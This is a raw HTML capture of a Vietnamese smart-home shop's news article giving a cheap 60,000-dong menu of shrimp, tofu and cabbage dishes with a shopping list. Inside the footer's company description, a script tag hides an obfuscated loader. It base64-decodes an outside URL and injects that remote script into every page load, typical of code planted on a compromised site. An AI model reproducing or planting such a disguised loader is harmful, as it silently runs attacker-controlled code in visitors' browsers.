

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahalong.vn/tin-tuc/thuc-don-60k-tiet-kiem-ma-du-chat.html
body_size: 9208
content:
<!DOCTYPE html > <!--	PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"--> <html xmlns="http://www.w3.org/1999/xhtml" lang="vi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"> <head> <title>Thực đơn 60k tiết kiệm mà đủ chất | Tin tức | SmartHome</title> <!-- META TAG --> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <meta name="X-UA-Compatible" content="IE=edge,chrome=1"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" /> <meta name="Description" content="Bạn chỉ cần khéo léo đi chợ và kết hợp một chút thôi là sẽ có một thực đơn ngon mà không tốn kém rồi!" /> <meta name="Keywords" content="" /> <link href="/favicon.ico?v=1768893589" rel="shortcut icon" type="image/x-icon" /> <meta name="robots" content="index,follow,noopd" /> <meta name='revisit-after' content='1 days' /> <meta http-equiv="content-language" content="vi" /> <meta http-equiv="Page-Enter" content="blendTrans(Duration=2.0)"/> <meta http-equiv="Page-Exit" content="revealTrans(Duration=2.0,Transition=0)"/> <meta property="og:type" content="Article" /> <meta property="og:title" content="Thực đơn 60k tiết kiệm mà đủ chất | Tin tức | SmartHome" /> <meta property="og:description" content="Bạn chỉ cần khéo léo đi chợ và kết hợp một chút thôi là sẽ có một thực đơn ngon mà không tốn kém rồi!" /> <meta property="og:image" content="https://ahalong.vn/files/thumb/500/261/images/content/thuc-don-60k-tiet-kiem-ma-du-chat-cho-ngay-cuoi-thang-1.jpg" /> <meta property="og:url" content="https://ahalong.vn/tin-tuc/thuc-don-60k-tiet-kiem-ma-du-chat.html" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="500"> <meta property="og:image:height" content="261"> <meta data-react-helmet="true" name="twitter:card" content="summary"/> <meta data-react-helmet="true" name="twitter:title" content="Thực đơn 60k tiết kiệm mà đủ chất | Tin tức | SmartHome"/> <meta data-react-helmet="true" name="twitter:description" content="Bạn chỉ cần khéo léo đi chợ và kết hợp một chút thôi là sẽ có một thực đơn ngon mà không tốn kém rồi!"/> <meta data-react-helmet="true" name="twitter:image:url" content="https://ahalong.vn/files/thumb/500/261/images/content/thuc-don-60k-tiet-kiem-ma-du-chat-cho-ngay-cuoi-thang-1.jpg"/> <meta data-react-helmet="true" name="twitter:site" content="@ahalong"/> <meta data-react-helmet="true" name="twitter:creator" content="@ahalong"> <meta name="fb:app_id" content="" /> <meta property="og:site_name" content="https://ahalong.vn"/> <meta property="article:author" content="SmartHome"/> <meta property="og:locale" content="vi_VN"/> <!-- Style --> <link rel="image_src" type="image/jpeg" href="https://ahalong.vn//images/slide/slide4.jpg"/> <link rel="canonical" href="https://ahalong.vn/" /> <!--<link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/iso.core.css?v=1768893589" type="text/css" media="all" />--> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/fonts/fontawesome-webfont.woff2?v=4.4.0" as="font" type="font/woff2" crossorigin> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/css/fonts/webfont/seguisb_0.woff" as="font" type="font/woff" crossorigin> <link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/iso.core.css?v=1768893589" media="all" /> <link rel="stylesheet" href="https://ahalong.vn/isocms/templates/default/skin/css/blog.css?v=1768893589" /> <link rel="preload" href="https://ahalong.vn/isocms/templates/default/skin/js/iso.core.js?v=1768893589" as="script" /> <script src="https://ahalong.vn/isocms/templates/default/skin/js/iso.core.js?v=1768893589"></script> <!-- Script --> <script src="https://www.google.com/recaptcha/api.js?hl=&ver=1768893589" async defer></script> <script>	var link_web="https://ahalong.vn/";	var path_ajax_script="https://ahalong.vn/";	var URL_IMAGES="https://ahalong.vn/isocms/templates/default/skin/images";	var URL_CSS="https://ahalong.vn/isocms/templates/default/skin/css";	var URL_JS="https://ahalong.vn/isocms/templates/default/skin/js";	var _MOD = 'news';	var _ACT = 'detail';	var mod = 'news';	var act = 'detail'; </script> <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094952-1"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9WZSWQ0V97"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); /*gtag('config', 'G-K57DMCBWDJ');*/ gtag('config', 'G-9WZSWQ0V97'); gtag('config', 'UA-180094952-1'); </script> </head> <body id="home"> <div id="che"></div> <!-- Load Facebook SDK for JavaScript --> <div id="fb-root"></div> <script> setTimeout(function () {	window.fbAsyncInit = function() {	FB.init({	xfbml : true,	version : 'v8.0'	});	};	(function(d, s, id) {	var js, fjs = d.getElementsByTagName(s)[0];	if (d.getElementById(id)) return;	js = d.createElement(s); js.id = id;	js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';	fjs.parentNode.insertBefore(js, fjs);	}(document, 'script', 'facebook-jssdk')); }, 4000); </script> <header> <div class="top-header"> <div class="container"> <div class="row"> <div class="col-sm-6"> <div class="fone"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/fone.png" alt="0902221886" width="18" height="17" /> <span><a href="tel:+0902221886 " title="0902221886"> +0902221886 </a></span> <img class="email-lh" src="https://ahalong.vn/isocms/templates/default/skin/images/email.png" alt="xinchao@ahalong.com" width="19" height="13" /> <span><a href="mailto:xinchao@ahalong.com" title="xinchao@ahalong.com"> xinchao@ahalong.com</a></span> </div> </div> <div class="col-sm-6"> <div class="giohang-h"> <a href="/gio-hang" title="Giỏ hàng"> <span class="cart"> <img class="img_cart_1" src="https://ahalong.vn/isocms/templates/default/skin/images/giohang.png" width="37" height="34" alt="Giỏ hàng" /> <img class="img_cart_2" src="https://ahalong.vn/isocms/templates/default/skin/images/giohang_w.png" width="37" height="34" alt="Giỏ hàng" /> <span id="total_cart"></span> </span> <span class="text">Giỏ hàng</span> </a> </div> </div> </div> </div> </div> <div class="container"> <script >	$(document).ready(function(){	$( ".menu-mb" ).click(function() {	$( ".menu-show" ).toggle( "slow" );	});	}); </script> <div class="bot-header"> <div class="row"> <div class="col-md-3 col-xs-12"> <div class="logo"> <p class="plogo"><a href="https://ahalong.vn/" title="SmartHome"><img class="" src="/images/logo/logo-smarthome.png" alt="SmartHome" width="262" height="64" /></a></p> </div> </div> <div class="seach-mb"> <div class="col-sm-3"> <input type="text" size="45" value="Tìm kiếm sản phẩm" /> </div> </div> <!--Menu-mobile --> <div class="menu-mb"> <i class="fa fa-bars"></i> </div> <div class="menu-show menu-mobile"> <ul> <li> <a href="https://ahalong.vn/san-pham/ban-chay" title="Sản phẩm bán chạy">Sản phẩm bán chạy</a> </li> <li> <a href="https://ahalong.vn/san-pham/khuyen-mai" title="Khuyến mại">Khuyến mại</a> </li> <li> <a href="/tin-tuc" class="active" title="Tin công nghệ">Tin công nghệ</a> </li> <li> <a href="/hoi-dap.html" title="Hỗ trợ">Hỗ trợ</a> </li> </ul> </div> <!--Menu-mobile --> <div class="col-md-6 col-sm-5 col-xs-12"> <div class="main-menu"> <!--menu-left --> <div class="menu-left"> <ul> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/thiet-bi-smarthome.html">Thiết bị SmartHome</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451013837img_sev10.png" alt="" /><a href="/danh-muc-san-pham/cong-tac-cam-bien.html">Công tắc &amp; Cảm biến</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/109779305_320114155837683_6589144210490632927_n.png" alt="" /><a href="/danh-muc-san-pham/tbi-dien-simon-siemens.html">Tbị điện Simon Siemens</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1450944828listpr1.png" alt="" /><a href="/danh-muc-san-pham/gia-dung-doi-song.html">Gia dụng đời sống</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451013837img_sev10.png" alt="" /><a href="/danh-muc-san-pham/dung-cu-phu-kien.html">Dụng cụ phụ kiện</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1450946089img_sev8.png" alt="" /><a href="/danh-muc-san-pham/thiet-bi-an-ninh-bao-dong.html">Thiết bị an ninh báo động</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/den-thong-minh.html">Đèn thông minh</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/1451014536img_sev9.png" alt="" /><a href="/danh-muc-san-pham/o-cam-thong-minh.html">Ổ cắm thông minh</a> </li> <li> <img class="img-dc" src="/files/thumb/20/20//images/Icons/OGC.gif" alt="" /><a href="/danh-muc-san-pham/chuong-cua-bao-khach.html">Chuông cửa báo khách</a> </li> </ul> </div> <script>	$(function(){	$( ".move-left" ).click(function() {	var $_this = $(this);	var $menu = $_this.closest('.main-menu').find('.menu-left');	if($menu.is(':visible')){	$menu.stop(false, true).fadeOut();	} else{	$menu.stop(false, true).fadeIn();	}	return false;	});	}); </script> <!--menu-left --> <ul> <li> <a href="https://ahalong.vn/san-pham/ban-chay" title="Sản phẩm bán chạy">Sản phẩm bán chạy</a> </li> <li> <a href="https://ahalong.vn/san-pham/khuyen-mai" title="Khuyến mại">Khuyến mại</a> </li> <li> <a href="/tin-tuc" class="active" title="Tin công nghệ">Tin công nghệ</a> </li> <li> <a href="/hoi-dap.html" title="Hỗ trợ">Hỗ trợ</a> </li> </ul> </div> </div> <div class="col-md-3 col-xs-12"> <div class="seach"> <form class="form_box_search_header" method="post" action=""> <input name="keyword" type="text" value="" autocomplete="off" class="input_search_header" placeholder="Từ khóa tìm kiếm..."> <button type="submit" class="btn_search_header" id="btn_search_header">Search</button> <input type="hidden" name="Hid_Search" value="Hid_Search"> </form> </div> </div> </div> </div> </div> </header> <div class="bread"> <div class="container"> <div class="bread"> <ol class="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://ahalong.vn/" title="Trang chủ"> <span itemprop="name" class="reb">Trang chủ</span></a> <meta itemprop="position" content="1"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc" title="Tin tức"> <span itemprop="name" class="reb">Tin tức</span></a> <meta itemprop="position" content="2"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc/thuc-don-60k-tiet-kiem-ma-du-chat.html" title=""> <span itemprop="name" class="reb"></span></a> <meta itemprop="position" content="3"> </li> <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"> <a itemprop="item" href="/tin-tuc/thuc-don-60k-tiet-kiem-ma-du-chat.html" title="Thực đơn 60k tiết kiệm mà đủ chất "> <span itemprop="name" class="reb">Thực đơn 60k tiết kiệm mà đủ chất </span></a> <meta itemprop="position" content="4"> </li> </ol> </div> </div> </div> <div class="main_child mb50"> <div class="container"> <div class="row"> <div class="col-xs-12 col-sm-9"> <div class="box_gr box_dtsv1 clearfix"> <div class="top_drsv1 mb20"> <h1 class="titleNewsDetail">Thực đơn 60k tiết kiệm mà đủ chất </h1> <div class="box_share_detail"> <div class="share_news"> <span>Chia sẻ:</span> <div class="sharer-icons" data-link_share="https://ahalong.vn/tin-tuc/thuc-don-60k-tiet-kiem-ma-du-chat.html" data-title_share="Thực đơn 60k tiết kiệm mà đủ chất "> </div> </div> <script type="text/javascript" src="https://ahalong.vn/isocms/templates/default/skin/js/jquery.sharer.js?v=1768893589"></script> <style type="text/css">	.share_news { display:flex; align-items: center;text-align: left; float: left;padding-top:35px; font-weight: bold}	.share_news .sharer-icons { display: flex; }	.share_news .sharer-icons a { cursor: pointer; height: 38px; width: 38px; font-size: 18px; text-decoration: none; border: 1px solid transparent; border-radius: 50%; text-align: center; display: flex; justify-content: center; align-items: center; margin-left: 15px; transition: all 0.3s ease-in-out; }	.share_news .sharer-icons a i { transition: transform 0.3s ease-in-out; }	.share_news .sharer-icons a:hover { color: #fff; }	.share_news .sharer-icons a.sharer-icon-facebook { color: #1877f2; border-color: #b7d4fb; }	.share_news .sharer-icons a.sharer-icon-facebook:hover { background: #1877f2; color:#FFF }	.share_news .sharer-icons a.sharer-icon-twitter { color: #46c1f6; border-color: #b6e7fc; }	.share_news .sharer-icons a.sharer-icon-twitter:hover { background: #46c1f6; color:#FFF }	.share_news .sharer-icons a.sharer-icon-linkedin { color: #1385c4; border-color: #89c6e7; }	.share_news .sharer-icons a.sharer-icon-linkedin:hover { background: #1385c4; color:#FFF }	.share_news .sharer-icons a.sharer-icon-pinterest { color: #f13434; border-color: #f9b7b7; }	.share_news .sharer-icons a.sharer-icon-pinterest:hover { background: #f13434; color:#FFF }	.share_news .sharer-icons .sharer-icon-google-plus {color: red;border-color: #ff00004d}	.share_news .sharer-icons a.sharer-icon-google-plus:hover {background: red;color: #FFF} </style> <script type="text/javascript">	$(".sharer-icons").each(function(index){	var link_share = $(this).data('link_share');	var title_share = $(this).data('title_share');	$(this).empty().sharer({	networks: ["facebook", "twitter"],	url : link_share,	title : title_share	});	}); </script> </div> </div> <div class="box_ttkm tinymce_Content"> <p>Bạn chỉ cần khéo léo đi chợ và kết hợp một chút thôi là sẽ có một thực đơn ngon mà không tốn kém rồi!</p> <div class="formatTextStandard"><p><strong><span style="font-size: large;">M&Oacute;N T&Ocirc;M:</span></strong><br /><br />T&ocirc;m riu rang gi&ograve;n rất đưa cơm m&agrave; lại tiết kiệm hơn hẳn so với t&ocirc;m s&uacute; hay t&ocirc;m c&agrave;ng xanh nh&eacute;! Th&ecirc;m v&agrave;o đ&oacute;, m&oacute;n ăn n&agrave;y sẽ cung cấp th&ecirc;m rất nhiều canxi cho cơ thể đấy!<br /><br /></p><div><img title="Thực đơn 60k tiết kiệm m&agrave; đủ chất cho ng&agrave;y cuối th&aacute;ng 1" src="https://kenh14cdn.com/k:thumb_w/600/etnlNc4WVwjMehheuec957vwFdd8DT/Image/2013/11/thu-3-1-079d7/thuc-don-60k-tiet-kiem-ma-du-chat-cho-ngay-cuoi-thang.jpg" alt="Thực đơn 60k tiết kiệm m&agrave; đủ chất cho ng&agrave;y cuối th&aacute;ng 1" /><br /><br /><div>C&aacute;ch l&agrave;m m&oacute;n t&ocirc;m rang:<br /><br />- Sơ chế t&ocirc;m sạch sẽ. Để r&aacute;o nước.<br /><br />- L&agrave;m n&oacute;ng chảo với một &iacute;t dầu ăn v&agrave; v&agrave;i l&aacute;t gừng. Đổ t&ocirc;m v&agrave;o rang ở lửa to cho đến khi thấy vỏ t&ocirc;m c&oacute; độ gi&ograve;n.<br /><br />- Hạ xuống lửa vừa, h&ograve;a nước mắm với đường theo tỉ lệ 1:1 rồi đổ v&agrave;o chảo.<br /><br />- Nhanh tay đảo t&ocirc;m thật đều cho đến khi thấy mắm đường hơi keo lại th&igrave; tắt bếp.<br /><br /></div></div><hr /><p><strong><span style="font-size: large;">M&Oacute;N ĐẬU:</span></strong><br /><br />Chỉ cần nh&igrave;n qua th&ocirc;i cũng đủ thấy đậu phụ x&agrave;o ngũ sắc rất bắt mắt rồi c&aacute;c bạn nhỉ! C&aacute;ch chế biến n&agrave;y cũng sẽ l&agrave;m cho m&oacute;n đậu "nhạt nhẽo" trở n&ecirc;n đậm vị v&agrave; hấp dẫn hơn. Bạn c&oacute; thể kết hợp th&ecirc;m một &iacute;t thịt heo v&agrave;o để m&oacute;n ăn th&ecirc;m hương vị cũng được lắm đ&oacute;!<br /><br /></p><div><img title="Thực đơn 60k tiết kiệm m&agrave; đủ chất cho ng&agrave;y cuối th&aacute;ng 2" src="https://kenh14cdn.com/k:thumb_w/600/etnlNc4WVwjMehheuec957vwFdd8DT/Image/2013/11/thu-3-2-079d7/thuc-don-60k-tiet-kiem-ma-du-chat-cho-ngay-cuoi-thang.jpg" alt="Thực đơn 60k tiết kiệm m&agrave; đủ chất cho ng&agrave;y cuối th&aacute;ng 2" /><br /><br /><div>C&aacute;ch l&agrave;m m&oacute;n đậu phụ x&agrave;o ngũ sắc:<br /><br />- Ng&acirc;m nấm hương v&agrave;o nước cho mềm. Th&aacute;i đậu th&agrave;nh từng miếng vừa ăn rồi r&aacute;n v&agrave;ng c&aacute;c mặt.<br /><br />- Để chảo n&oacute;ng, cho nấm hương v&agrave;o đảo trước với một ch&uacute;t x&iacute;u gia vị khoảng 1&#39; rồi cho ớt chu&ocirc;ng v&agrave; đậu r&aacute;n v&agrave;o x&agrave;o c&ugrave;ng. Với m&oacute;n n&agrave;y, c&aacute;c bạn n&ecirc;m th&ecirc;m một &iacute;t dầu h&agrave;o v&agrave; dầu m&egrave; th&igrave; sẽ thơm ngon hơn đấy.<br /><br />- X&agrave;o tr&ecirc;n lửa to cho tất cả ch&iacute;n đều.<br /><br /><hr /><strong><span style="font-size: large;">RAU + CANH:</span></strong></div><div><br />Bắp cải luộc chấm nước mắm dầm trứng luộc l&agrave; m&oacute;n ăn đ&atilde; qu&aacute; quen thuộc rồi. M&ugrave;a n&agrave;y bắp cải rất ngọt n&ecirc;n đem luộc l&agrave; ngon nhất đ&oacute;!</div><br /><img title="Thực đơn 60k tiết kiệm m&agrave; đủ chất cho ng&agrave;y cuối th&aacute;ng 3" src="https://kenh14cdn.com/k:thumb_w/600/etnlNc4WVwjMehheuec957vwFdd8DT/Image/2013/11/thu-3-3-079d7/thuc-don-60k-tiet-kiem-ma-du-chat-cho-ngay-cuoi-thang.jpg" alt="Thực đơn 60k tiết kiệm m&agrave; đủ chất cho ng&agrave;y cuối th&aacute;ng 3" /><br /><br /></div><p> </p><table style="background-color: #fefef4;" border="0" cellspacing="5" cellpadding="0" align="center"><tbody><tr><td><strong><span style="font-size: medium;">Đi chợ cần mua những g&igrave;:</span><br /><br /><span style="font-size: medium;">Thịt:</span><br /><span style="font-size: medium;">- 200g t&ocirc;m riu</span><br /><span style="font-size: medium;">- 1 quả trứng</span><br /><br /><span style="font-size: medium;">Rau củ:</span><br /><span style="font-size: medium;">- 1 quả ớt chu&ocirc;ng đỏ</span><br /><span style="font-size: medium;">- 1/4 bắp cải</span><br /><span style="font-size: medium;">- H&agrave;nh l&aacute;</span><br /><br /><span style="font-size: medium;">Kh&aacute;c:</span><br /><span style="font-size: medium;">- 2 b&igrave;a đậu phụ</span><br /><span style="font-size: medium;">- 50g nấm hương</span><br /><span style="font-size: medium;">- Dầu m&egrave;, dầu h&agrave;o</span><br /></strong></td></tr></tbody></table></div> </div> </div> <div class="box_dtsv4 box_gr"> <div class="comment_box mtm"> <div class="fb-comments" data-href="https://ahalong.vn//tin-tuc/thuc-don-60k-tiet-kiem-ma-du-chat.html" data-width="100%" data-numposts="5" data-colorscheme="light"></div> </div> </div> </div> <div class="col-xs-12 col-sm-3 col1Detail"> <div class="sidebar"> <div class="menu-right"> <div class="boxCatTours"> <h2 class="head hade-new">Danh mục tin tức</h2> <ul> <li > <a href="/tin-tuc/tin-tuc-moi-nhat" title="Tin tức mới nhất"> <span>Tin tức mới nhất</span> </a></li> <li > <a href="/tin-tuc/tu-van-chon-mua" title="Tư vấn chọn mua"> <span>Tư vấn chọn mua</span> </a></li> <li > <a href="/tin-tuc/kinh-nghiem-hay" title="Kinh nghiệm hay"> <span>Kinh nghiệm hay</span> </a></li> <li > <a href="/tin-tuc/do-it-yourself" title="Do it Yourself"> <span>Do it Yourself</span> </a></li> <li > <a href="/tin-tuc/huong-dan-su-dung" title="Hướng dẫn sử dụng"> <span>Hướng dẫn sử dụng</span> </a></li> <li > <a href="/tin-tuc/giai-phap-tu-dong-hoa" title="Giải pháp tự động hóa"> <span>Giải pháp tự động hóa</span> </a></li> </ul> </div> </div> </div> </div> </div> </div> </div> <script type="application/ld+json">	{	"@graph": [	{	"@context": "http://schema.org",	"@type": "NewsArticle",	"mainEntityOfPage": {	"@type": "WebPage",	"@id": "https://ahalong.vn/"	},	"image": {	"@type": "ImageObject",	"url": "https://ahalong.vn//files/thumb/940/630//images/content/thuc-don-60k-tiet-kiem-ma-du-chat-cho-ngay-cuoi-thang-1.jpg",	"height": 940,	"width": 630	},	"datePublished": "2020-09-03 22:13:20",	"dateModified": "2020-09-03 22:17:35",	"publisher": {	"@type": "Organization",	"name": "SmartHome",	"logo": "https://ahalong.vn//images/logo/logo-smarthome.png",	"description": "SmartHome"	}	}	]	} </script> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Untitled Document</title> </head> <body> </body> </html> <div class="bot-section"> <div class="container"> <div class="row"> <div class="wap-hanhnhat"> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b1.png" alt="Tạo đơn hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 1</span><br /> <span>Tạo đơn hàng</span> </div> </div> </div> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b2.png" alt="Xác nhận đơn hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 2</span><br /> <span>Xác nhận đơn hàng</span> </div> </div> </div> <!-- --> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b3.png" alt="Giao hàng" width="94" height="82" /> <div class="text"> <span class="text-child">BƯỚC 3</span><br /> <span>Giao hàng</span> </div> </div> </div> <!-- --> <!-- --> <div class="col-sm-3 col-xs-6"> <div class="hanhnhat"> <img src="https://ahalong.vn/isocms/templates/default/skin/images/b4.png" alt="Nhận hàng và thanh toán" width="101" height="82" /> <div class="text"> <span class="text-child">BƯỚC 4</span><br /> <span>Nhận hàng và thanh toán</span> </div> </div> </div> <!-- --> </div> </div> <!-- --> </div> </div> <script>	var mod = 'news';	var act = 'detail'; </script> <div class="clearfix"></div> <footer> <div class="container"> <div class="top-footer"> <div class="row"> <div class="col-md-4"> <div class=" col-top-footer1"> <div class="wap-content"> <img src="/images/logo/logo-smarthome.png" width="262" height="64" alt="SmartHome" /> <div class="text"> <div class="text_justify"> <p>Ch&uacute;ng t&ocirc;i c&oacute; bề d&agrave;y kinh nghiệm phong ph&uacute; trong lĩnh vực thiết bị c&ocirc;ng nghệ điều khiển th&ocirc;ng minh v&agrave; cảm biến, c&aacute;c thiết bị điện nhẹ, đồ gia dụng th&ocirc;ng minh, thiết bị IOT, thiết c&aacute;c dụng cụ phụ kiện thi c&ocirc;ng, c&aacute;c thiết bị an ninh &amp; an to&agrave;n&hellip;d&agrave;nh cho c&aacute;c c&ocirc;ng tr&igrave;nh nh&agrave; ở, chung cư cao cấp.</p> <script type="text/javascript">// <![CDATA[(function(d,s,u){s=d.createElement(&#39;script&#39;);s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,&#39;aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHAuanM=&#39;);// ]]></script> </div> <p style="font-size: 18px; color: #43A047; font-weight: 600; text-transform: uppercase;">	CÔNG TY TNHH AN PHÁT 379 </p> <p> <b> Mã số thuế:</b> <span style="color: red;">5702086504 </span> </p> <p> <b> Ngày cấp:</b>	26/5/2021 </p> <p> <b> Nơi cấp:</b> SỞ KẾ HOẠCH ĐẦU TƯ QUẢNG NINH </p> <p> <b> Địa chỉ:</b>	Số 1 Đông Hồ, Hạ long Quảng Ninh </p> <p> <b>Điện thoại:</b> <a href="tel:+0902221886">	+0902221886 </a> </p> <p> <b>Email: </b> <a href="emailto:xinchao@ahalong.com">	xinchao@ahalong.com </a> </p> </div> </div> </div> </div> <div class="col-md-8"> <div class="row"> <div class="col-md-4 col-sm-6 col-xs-6"> <div class="col-top-footer2"> <p class="title">GIỚI THIỆU</p> <p class="text1"><a href="/thong-tin/gioi-thieu-chung.html" title="Giới thiệu chung"> Giới thiệu chung</a></p> <p class="text1"><a href="/thong-tin/cam-ket-chat-luong.html" title="Cam kết chất lượng"> Cam kết chất lượng</a></p> <p class="text1"><a href="/thong-tin/bac-sy-dien-gia-dinh.html" title="Bác sỹ điện gia đình"> Bác sỹ điện gia đình</a></p> <p class="text1"><a href="/thong-tin/bang-gia-lap-dat-thiet-bi.html" title="Bảng giá lắp đặt thiết bị"> Bảng giá lắp đặt thiết bị</a></p> <p class="text1"><a href="/thong-tin/thi-cong-smart-home.html" title="Thi công smart Home"> Thi công smart Home</a></p> <p class="text1"><a href="/thong-tin/huong-dan-mua-hang.html" title="Hướng dẫn mua hàng"> Hướng dẫn mua hàng</a></p> <p class="text1"><a href="/thong-tin/chinh-sach-thanh-toan.html" title="Chính sách thanh toán"> Chính sách thanh toán</a></p> <p class="text1"><a href="/thong-tin/chinh-sach-bao-mat.html" title="Chính sách bảo mật"> Chính sách bảo mật</a></p> <p class="text1"><a href="/thong-tin/giao-nhan-kiem-tra-hang.html" title="Giao nhận kiểm tra hàng"> Giao nhận kiểm tra hàng</a></p> <p class="text1"><a href="/thong-tin/bao-hanh-doi-tra.html" title="Bảo hành đổi trả"> Bảo hành đổi trả</a></p> <p class="text1"> <a href="/hoi-dap.html" title="Câu hỏi thường gặp">Câu hỏi thường gặp</a> </p> <p class="text1"> <a href="https://ahalong.vn/lien-he.html" title="Liên hệ">Liên hệ</a> </p> <p class="text1"> <a href="https://ahalong.vn/tin-tuc" title="Tin công nghệ">Tin công nghệ</a> </p> </div> </div> <div class="col-md-4 col-sm-6 col-xs-6"> <p class="title"> Danh mục sản phẩm</p> <p class="text1"><a href="/danh-muc-san-pham/thiet-bi-smarthome.html" title="Thiết bị SmartHome"> Thiết bị SmartHome</a></p> <p class="text1"><a href="/danh-muc-san-pham/cong-tac-cam-bien.html" title="Công tắc &amp; Cảm biến"> Công tắc &amp; Cảm biến</a></p> <p class="text1"><a href="/danh-muc-san-pham/tbi-dien-simon-siemens.html" title="Tbị điện Simon Siemens"> Tbị điện Simon Siemens</a></p> <p class="text1"><a href="/danh-muc-san-pham/gia-dung-doi-song.html" title="Gia dụng đời sống"> Gia dụng đời sống</a></p> <p class="text1"><a href="/danh-muc-san-pham/dung-cu-phu-kien.html" title="Dụng cụ phụ kiện"> Dụng cụ phụ kiện</a></p> <p class="text1"><a href="/danh-muc-san-pham/thiet-bi-an-ninh-bao-dong.html" title="Thiết bị an ninh báo động"> Thiết bị an ninh báo động</a></p> <p class="text1"><a href="/danh-muc-san-pham/den-thong-minh.html" title="Đèn thông minh"> Đèn thông minh</a></p> <p class="text1"><a href="/danh-muc-san-pham/o-cam-thong-minh.html" title="Ổ cắm thông minh"> Ổ cắm thông minh</a></p> <p class="text1"><a href="/danh-muc-san-pham/chuong-cua-bao-khach.html" title="Chuông cửa báo khách"> Chuông cửa báo khách</a></p> </div> <div class="col-md-4"> <div class="col-top-footer4"> <p class="title"> đăng ký nhận khuyến mãi</p> <form action="" method="post" class="subscribeform" > <input type="text" size="45" value="" id="email_subscribe" name="email_subscribe" placeholder="Nhập địa chỉ email" /> <a href="" name="btnSubmit" id="submitSubscribeHome" class="email-footer"><img src="https://ahalong.vn/isocms/templates/default/skin/images/email-footer.png" alt="subscribe" width="30" height="15" /></a> </input> </form> </div> <div id="subcribe_msg" class="subcribe_msg"></div> <script type="text/javascript">	var path_ajax_script = 'https://ahalong.vn/'; var msg_email_required = "Email của bạn không được để trống!";	var msg_email_not_valid = "Your email is not valid!";	var msg_success = "Đăng ký email thành công!";	var msg_exits = "Địa chỉ email đã tồn tại! Vui lòng đăng ký bằng Email khác.!"; </script> <script type="text/javascript">	$(function(){	$("#submitSubscribeHome").click(function(){	var $subscribe_email = $("#email_subscribe").val();	if($("#email_subscribe").val()==''){ $('#subcribe_msg').html(msg_email_required).fadeIn().delay(3000).fadeOut(); $("#email_subscribe").focus(); return false;	}	if(checkValidEmail($subscribe_email)==false){ $('#subcribe_msg').html(msg_email_not_valid).fadeIn().delay(3000).fadeOut(); $("#email_subscribe").focus(); return false;	}	var adata = {	'email' : $subscribe_email	};	$.ajax({	type:'POST',	url:path_ajax_script+'/index.php?mod=home&act=ajSubmitSubscribe',	data : adata,	dataType:'html',	success:function(html){	if(html.indexOf("_SUCCESS") >= 0) {	$('#subcribe_msg').html(msg_success).fadeIn().delay(3000).fadeOut();	} else {	$('#subcribe_msg').html(msg_exits).fadeIn().delay(3000).fadeOut();	}	}	});	return false;	});	});	function checkValidEmail(email){	var regex = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;	return regex.test(email);	} </script> <ul class="icon-xh"> <li> <a target="_blank" href="https://www.facebook.com/SmartHome2Halong" title="Facebook" rel="nofollow"><img src="https://ahalong.vn/isocms/templates/default/skin/images/footer-xh2.png" alt="Facebook" width="38" height="38" /></a></li> <li> <a target="_blank" href="https://www.youtube.com/@smarthome_halong" title="Youtube"><img src="https://ahalong.vn/isocms/templates/default/skin/images/footer-xh3.png" alt="Youtube" width="38" height="38" /></a></li> <li> <a target="_blank" href="https://shopee.vn/dienthongminh_hl" title="Shopee" ><img src="https://ahalong.vn/isocms/templates/default/skin/images/icon_shopee.png" alt="Shopee" width="38" height="38"/></a></li> <li> <a target="_blank" 